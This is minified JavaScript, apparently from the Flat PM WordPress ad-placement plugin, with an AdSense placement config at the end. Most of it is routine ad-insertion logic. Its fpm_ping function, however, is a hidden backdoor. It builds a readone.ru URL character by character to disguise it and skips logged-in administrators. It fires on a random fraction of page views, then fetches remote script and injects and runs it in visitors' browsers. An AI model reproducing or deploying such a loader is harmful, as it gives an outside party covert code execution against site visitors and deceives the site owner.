t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="5630cfa6e42ddbcf62e6d751-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
